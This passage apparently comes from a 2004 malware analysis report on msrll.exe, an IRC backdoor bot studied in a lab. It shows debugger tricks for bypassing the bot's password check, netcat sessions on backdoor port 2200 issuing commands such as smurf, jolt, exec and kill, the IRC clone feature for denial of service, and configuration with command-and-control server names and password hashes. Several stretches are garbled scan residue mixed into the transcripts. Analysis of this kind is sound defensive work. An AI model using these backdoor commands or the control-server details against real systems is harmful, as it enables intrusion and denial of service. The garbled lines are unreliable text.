until it was apparent that two encrypted strings were being processed. Attempts were then made to authenticate on the TCP 2200 port using netcat. At the "#:" prompt, the analyst typed "pass BadPassword," pressed the Enter key, then typed "XXX" and pressed the Enter key. This suddenly invoked the breakpoint at 0040D655. Nothing happened on the TCP 2200 port session, but there was the activity in the debugger. The F7 and F8 keys were used in OllyDebug to step through processing

In the screenshot below, the reader can clearly see encrypted strings being processed:



reenshot OllyDebug window showing "pass" string activation on infected VMware Windows 2000 system on port 2200

Further analysis showed that whatever line of text was typed first, that line of text was taken as the password. This could be one or more words. Whatever line of text was typed second "pushed" the password to be checked. As seen above, the phrase: "pass BadPassword," shown in the bottom line, had been encrypted and its "digest" was compared with the "stored digest" of the correct password. This can be seen at the top of the box above in the parameters: s1 and s2 in the top two lines.

In order to authenticate to msrll.exe, a brute force password tool could be used. However, the fact that the session was dropped after a failed attempt would have to be dealt with. Also, there was no way of knowing if a word or a phrase was used for the pass phrase. The better approach would be to just edit the appropriate code to make the passwords work or to bypass the check altogether.

Stepping through the strcmp processes revealed that the analyst could set a breakpoint at 7802745A. When the program paused at the breakpoint using OllyDebug, the analyst double clicked on the EDX register and copied the value. Then the analyst closed the pop-up and double clicked on the ECX register. Here the value from EDX was pasted. The analyst closed the pop-up and pressed F9 to continue. The encrypted password strings were now the same and access was allowed on the TCP 2200 port.

Shown below is a screenshot of the registers containing the two encrypted strings to be compared. EDX can be copied to ECX as seen in the "Modify ECX" window:



Another way to circumvent the password is to Open the memory window, edit 78027496 to NOP, NOP (90 90). This would ignore the test of the passwords altogether by not taking the compare jump.

The following steps perform this:



#### Msrll.exe Commands:

Once communication with the msrll.exe malware was established, a variety of commands were tried to learn more about the program. It was noted during attempts to use the various commands that a "/" or a "." may be used instead of a "?" to evoke many of the commands.

List of commands:





Table of commands identified with OllyDebug

Of the commands tried, the ?login command in particular, was used in numerous ways to try to authenticate to the msrll.exe infected systems via the #mils IRC channel.

Breakpoints were set on all the strcmp, strncmp and \_stricmp functions in an effort to find the authentication process of ?login. Different parameters and numbers of parameters were tried with the ?login command. Some breakpoints did show that msrll.exe was evaluating input from the IRC channel for issued commands. In the OllyDebug output shown below, the string input on the IRC channel, "?login" was being compared to all the command strings, one by one, in this instance, "?clone."

0040325F | FF30 |PUSH DWORD PTR DS:[EAX] ; |Arg2 = 003F5C00 ASCII "?login"<br>00403261 | FF33 | |PUSH DWORD PTR DS:[EBX] ; |Arg1 = 003F3C20 ASCII "?clone"  $\mu$  |Arg1 = 003F3C20 ASCII "?clone"

Screenshot of OllyDebug output showing IRC user input compared with valid commands

The ?login command was used with, and without, being authenticated on the 2200 port. Different settings were set up on the #mils IRC channel, such as requiring a password to join, different channel ops, different nicks such as "run5", etc. However, nothing revealed how the ?login process worked.

The only other approach was to follow the code step-by-step, which would take considerable time. Currently, enough of the functionality and purpose of msrll.exe was understood to determine the security risks and mitigation. Therefore, it was concluded that there was no critical need to determine how communication was accomplished via IRC. Further attempts at trying to authenticate and communicate via IRC were abandoned. In relation to the security risks of msrll.exe, the assumption was made that it would be possible to communicate with infected systems via IRC, and risks were determined accordingly.

**Show Critical Heel to determine how communication was accordingly.**<br> **Show Critical retains at trying to authenticate and communication was accordingly.**<br>
In relation to the security risks of msrll.exe, the assumption<br>
ac The following output is from a session with the msrll.exe program where many commands supported by msrll.exe were tried while authenticated on TCP port 2200. Some worked while others did not appear to work. These probably required a specific usage or environment in order to work. In exploring these commands, the most interesting was the "?set" command. The output of the "?set" command can be seen at the top of "Screen shot 3 of 3" of the IRC session shown below. It showed the key configuration data for msrll.exe.

#### Beginning of IRC session (Screenshot 1 of 3):

```
duration> <delay><br>
exord) ?dir<br>
E em 22\min<br>
18:06 <cDTs><br>
18:06 <cDTs<br>
19:06 <cDTs<br>
20:26 <cDTs<br>
2012<br>
2012<br>
2012<br>
2012<br>
2012<br>
2012<br>
2014<br>
2014<br>
2014<br>
2014<br>
2014<br>
2014<br>
2014<br>
2014<br>
2014<br>
2014<br>
2014<br>
2014<br>
2014<br>
2014<br>
20
   \mu motepad \mu (4154448)#:pass BadPassword 
XYZ 
?status 
service:N user:Administrator inet connection:Y contype: Lan reboot privs:Y 
? 
(pass BadPassword) ? 
?ping <ip> <total secs> <p size> <delay> [port]
finished 192.168.239.131 
?smurf <ip> <p size> <duration> <delay>
smurf done 
?jolt 
?jolt <ip> <duration> <delay> 
(pass BadPassword) ?dir 
C:\WINNT\system32\mfm 
08/20/2004 18:06 <DIR> . 
08/20/2004 18:06 <DIR> .. 
08/23/2004 20:26 1084 jtram.conf 
08/23/2004 20:17 1175552 msrll.exe 
?uptime 
sys: 30m 56s bot: 19m 16s 
?date 
(pass BadPassword) ?date 
?time 
(pass BadPassword) ?time 
?hostname 
host: malware ip: 192.168.239.130 
?mkdir evil 
c:\evil created 
?dir c:\evil 
08/23/2004 20:47 <DIR> evil 
?rmdir c:\evil 
?rmdir c:\evil :ok 
?si 
WIN2k (u:Administrator) mem:(123/191) 35% GenuineIntel Intel(R) Pentium(R) III M 
obile CPU 866MHz 
?exec notepad 
?run notepad 
?run: ran ok (4154440) 
?ps 
       [System Process]
  8 System 
…Cut Short for Brevity… 664 OLLYDBG.EXE 
 1024 msrll.exe 
 512 notepad.exe 
 908 notepad.exe 
?kill 908 
pid 908 killed 
notepad exited with code 0
```
Screenshot 1 of 3 netcat sessions with infected VMware Windows 2000 system on port 2200

#### (Screenshot 2 of 3):

```
CollectVe.:syu.comistor (IRC 1RTM 16861.000 RANL)<br>
2011061196.25200.00018101<br>
Exploration 2014, Author retains full rights.<br>
Exploration 2011<br>
Exploration<br>
Exploration<br>
Exploration<br>
Exploration 2014, Authoriti
/msg feihu "I can't read what you are saying..."
?join #mils 
 Set an irc sock to preform ?join command on 
   Type .sklist to view current sockets, then .dccsk <#> 
.sklist 
   #1 [fd:424] 192.168.239.131:0 [DCC ICON RNL ] last:0 
    |=> (pass BadPassword) (00000021) 
(pass BadPassword) .sklidt 
   #1 [fd:424] 192.168.239.131:0 [DCC ICON RNL ] last:0 
    |=> (pass BadPassword) (00000021) 
   #3 [fd:548] collective7.zxy0.com:6667 [IRC IATH IREG ICON RNL ] last:96 
    |\=> [n:UXNpmAEQl fh:UXNpmAEQl!xUUdAc@192.168.239.130] (EFnet) 
|| || || ||
   |---[#mils] (1) +tn
    | |-[@UXNpmAEQl] [192.168.239.130] 
? 
(pass BadPassword) ./dccsk 3 
 Set an irc sock to preform /join command on 
  Type .sklist to view current sockets, then .dccsk <#> 
using sock #3 collective7.zxy0.com:6667 (UXNpmAEQl) 
(pass BadPassword) /who #mils 
(pass BadPassword) /list 
(pass BadPassword) ?who 
(pass BadPassword) ?who #mils 
(pass BadPassword) hello irc users 
(pass BadPassword) hello there 
?msg UXNpmAEQl hello 
said hello to UXNpmAEQl 
/msg feihu hiya 
said hiya! to feihu 
/who #mils 
(pass BadPassword) /who #mils 
/list 
(pass BadPassword) /list 
?list 
(pass BadPassword) ?list 
said I can't read what you are saying... to feihu
/msg feihu "There seems to be a little problem here with IRC" 
said There seems to be a little problem here with IRC to feihu 
/mode 
(pass BadPassword) /mode 
?mode 
(pass BadPassword) ?mode 
?free 
usage: ?free <cmd> 
?cd \ 
?sums<br>arcldr.exe
arcldr.exe ae30898396b11ea379c7bd15316bd3c6 
arcsetup.exe 51b4110935a5620483cae8b86c8d2371 
boot.ini bec50a347a5fb2ff498be5022637180f 
NTDETECT.COM 21d9176d8dba084b0b6f2a0159aeeb83<br>ntldr 2ecc0cd4197c012f9d0fcff7f78e1d34
                  2ecc0cd4197c012f9d0fcff7f78e1d34
?play boot.ini 
[boot loader] 
timeout=30 
default=multi(0)disk(0)rdisk(0)partition(1)\WINNT
[operating systems] 
multi(0)disk(0)rdisk(0)partition(1)\WINNT="Microsoft Windows 2000 Professional" /fastdetect
?/nick hacker
```
Screenshot 2 of 3 netcat sessions with infected VMware Windows 2000 system on port 2200

#### (Screenshot 3 of 3):

```
$18KEDEKDF5951sAlITvamR7bjAdBriX.<br>ABCI23<br>ABCI23<br>ABCI23<br>CR25VvP917.6VtKKoWUcgOAnT.<br>ARAC1238vvv917.6VtKKoWUcgOAnT.<br>ARAC1238vvv917.6VtKKoWUcgOAnT.<br>Ann<br>min<br>min<br>collective7.xxy0.com,collective7.xxy0.com:99991,collective7.xxy0.c
*** s check: trying collective7.zxy0.com
2set
set jtr.bin msrll.exe 
set jtr.home mfm 
set bot.port 2200 
set jtr.id run5 
set irc.quit
set servers collective7.zxy0.com,collective7.zxy0.com:9999!,collective7.zxy0.com 
:8080 
set irc.chan #mils 
set pass $1$KZLPLKDf$W8kl8Jr1X8DOHZsmIp9qq0 
set dcc.pass $1$KZLPLKDf$55isA1ITvamR7bjAdBziX. 
?md5p hacker ABC123 
?md5p: $1$ABC123$VvP9l7.6VtKKoWUcgOAnT. 
?set pass $1$ABC123$VvP9l7.6VtKKoWUcgOAnT. 
?set 
set jtr.bin msrll.exe 
set jtr.home mfm 
set bot.port 2200 
set jtr.id run5 
set irc.quit
set servers collective7.zxy0.com,collective7.zxy0.com:9999!,collective7.zxy0.co 
:8080 
set irc.chan #mils 
?con 
*** chdir: c:\winnt\system32\mfm -> c:\winnt\system32\mfm (0) 
*** sk#1 collective7.zxy0.com is dead! 
*** trecv(): Disconnected from collective7.zxy0.com err:0 
*** conf dump: wrote 6 lines
*** s_check: trying collective7.zxy0.com 
*** tsend(): connection to collective7.zxy0.com:9999 failed 
*** s check: trying collective7.zxy0.com
*** tsend(): connection to collective7.zxy0.com:8080 failed 
*** logged into localhost.localdomain(collective7.zxy0.com) as IcKXxKwly
?free 
*** chdir: c:\winnt\system32\mfm -> c:\winnt\system32\mfm (0) 
?free usage: ?free <cmd> 
*** chdir: c:\winnt\system32\mfm -> c:\winnt\system32\mfm (0)
?free ?msg 
*** chdir: c:\winnt\system32\mfm -> c:\winnt\system32\mfm (0)
?msg free'd 
*** chdir: c:\winnt\system32\mfm -> c:\winnt\system32\mfm (0) 
?msg root "does this work now?" 
*** chdir: c:\winnt\system32\mfm -> c:\winnt\system32\mfm (0) 
  (S3cr3t) ?msg root "does this work now?" 
*** chdir: c:\winnt\system32\mfm -> c:\winnt\system32\mfm (0) 
?killsk 1 
*** chdir: c:\winnt\system32\mfm -> c:\winnt\system32\mfm (0) 
closing 1 [collective7.zxy0.com:6667]
*** chdir: c:\winnt\system32\mfm -> c:\winnt\system32\mfm (0)
```
Screenshot 3 of 3 netcat sessions with infected VMware Windows 2000 system on port 2200

#### Passwords for msrll.exe:

The set command gave insight about the structure of some of the encrypted strings in msrll.exe. Two passwords were incorporated into the msrll.exe code. One password: "\$1\$KZLPLKDf\$55isA1ITvamR7bjAdBziX." with variable name "dcc.password" was used for authenticating on the backdoor port 2200. The other password:

"\$1\$KZLPLKDf\$W8kl8Jr1X8DOHZsmIp9qq0 " called "password" was believed to be used for authentication via IRC. This could not be validated. Both of these strings were made up of a "salt" value and an MD5 hash. In this string example, \$1\$ABC123\$VvP9l7.6VtKKoWUcgOAnT., ABC123 is the salt value used to encrypt the password "hacker" into the digest: "VvP9l7.6VtKKoWUcgOAnT.".

Further study showed that the password was stored in the jtram.conf file. Once it was changed using the set command, msrll.exe could be restarted and would have the changed password. Below is the section where two different passwords were being set from information stored in jtram.conf.

```
\mathbb{R}0022FDFC 0040E7CD /CALL to _stricmp from msrll.0040E7C8 
 0022FE00 003F3AF0 |s1 = "pass" 
 0022FE04 003F46B0 \s2 = "pass" 
 0022FE08 003F0000 
 0022FE0C 00000000 
 0022FE10 003F4708 ASCII "$1$ABC123$VvP9l7.6VtKKoWUcgOAnT."
```
Screenshot OllyDebug window showing access password on VMware Windows 2000 system

```
0022FDFC 0040E7CD /CALL to _stricmp from msrll.0040E7C8 
0022FE00 003F3B88 |s1 = "dcc.pass" 
0022FE04 003F48F8 \s2 = "dcc.pass" 
0022FE08 003F0000 
0022FE0C 00000000 
0022FE10 003F4950 ASCII "$1$KZLPLKDf$55isA1ITvamR7bjAdBziX."
```
Screenshot OllyDebug window showing dcc.password on VMware Windows 2000 system

7802745A showed that the encryption string did not match the string created by Though the passwords can be changed and written to jtram.conf, setting a breakpoint at msrll.exe for authentication on port 2200. Even if the same salt value was used, the two password strings did not match.

#### IRC Clones:

**SSWORT (2004)**<br> **CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTA** One interesting command was the "?clone" command which took an IP address and number of desired copies of the user as input. This allowed the analyst to have many copies of their IRC session connected to the IRC server. In the screenshot example below:

#1 was the IRC server on collective7.zxy0.com.

#2 was the session connected to the "bot" port 2200 started from the VMware Linux system.

#3 & #4 were "cloned" users or "IRC clients" running on the "infected" VMware Windows 2000 system. Clones duplicated traffic, and could be used for Denial of Service (DoS). #5 was the session connected to the "bot" port 2200 started from the Host system.

Messages could be sent to all "clones" using the command: "?clones all msg msgtext." The clones also accepted die, join, part and raw IRC commands in the same way.

```
Pactions of the Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Contr
C:\Documents and Settings\tester>nc 192.168.239.132 2200 
#:pass IdontKnow 
?status 
service:N user:Administrator inet connection:Y contype: Lan reboot privs:Y 
.sklist 
   #1 [fd:488] collective7.zxy0.com:6667 [IRC ☻IATH☻ IREG ICON RNL ] last:259 
    |\=> [n:FlbhgpTTl fh:FlbhgpTTl!SBkeTvB@192.168.239.132] (EFnet) 
|| || || || ||
    |---[#mils] (3) +tn 
           | |-[FlbhgpTTl] [192.168.239.132] 
           | |-[tim] [192.168.239.1] 
    | |-[@root] [127.0.0.1] 
   #2 [fd:456] 192.168.239.131:0 [DCC ICON RNL ] last:146 
    |=> (pass BadPassword) (00000021) 
   #3 [fd:444] 192.168.239.131:6667 [IRC IREG CLON ICON RNL ] last:94 
    |\=> [n:pudzFFYWw fh:pudzFFYWw!~rzUeBUC@192.168.239.132] (EFnet) 
   #4 [fd:420] 192.168.239.131:6667 [IRC IREG CLON ICON RNL ] last:94 
    |\=> [n:pCUxnEXOT fh:pCUxnEXOT!~kQMQZOPL@192.168.239.132] (EFnet) 
   #5 [fd:508] 192.168.239.1:0 [DCC ICON RNL ] last:0 
    |=> (pass IdontKnow) (00000021) 
?status 
service:N user:Administrator inet connection:Y contype: Lan reboot privs:Y 
?clones all 
?clones: <die|join|part|raw|msg> 
clones all msg Hi 
(pass IdontKnow) clones all msg Hi 
(pass BadPassword) whats up 
not much - what about you? 
(pass IdontKnow) not much - what about you?
```
Screenshot netcat session with the infected VMware Windows 2000 system

Five listening TCP ports in addition to 2200 were now running for the cloned IRC clients:

